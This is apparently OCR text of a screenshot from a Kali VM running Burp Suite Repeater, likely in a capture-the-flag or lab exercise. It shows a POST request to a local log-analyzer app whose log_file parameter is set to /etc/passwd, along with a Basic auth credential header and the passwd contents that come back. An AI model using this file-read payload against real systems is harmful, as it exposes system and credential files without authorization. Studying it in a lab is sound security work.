 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali
1 2 3 4 2 10.10.16.15 17:32
Burp Suite Community Edition v2023.12.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://127.0.0.1:8080 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://127.0.0.1:8080
10 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
11 Connection: close
12 Referer: http://127.0.0.1:8080/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 log_file=%2fetc%2fpasswd&analyze_log=
Search 0 highlights
Response
Pretty Raw Hex Render \n
101 <form action="" method="post">
102 <select name="log_file">
103 <option value="/var/log/apache2/access.log">
access.log
</option>
104 <option value="/var/log/auth.log">
auth.log
</option>
105 </select>
106 <button type="submit" name="analyze_log" class="button">
Analyze
</button>
107 </form>
108 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
109 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
110 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
111 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
112 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
113 pollinate:x:110:1::/var/cache/pollinate:/bin/false
114 fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
115 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
116 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
117 _laurel:x:997:997::/var/log/laurel:/bin/false
118 <p class='error'>
Suspicious traffic patterns detected in /etc/passwd:
</p>
<pre>
_laurel:x:997:997::/var/log/laurel:/bin/false
</pre>
</div>
119
120 </div>
121 </body>
122 </html>
123
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 16
Response headers 5
Inspector
Notes
Done 4,109 bytes | 3,372 millis
Event log (4) All issues Memory: 127.3MB
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。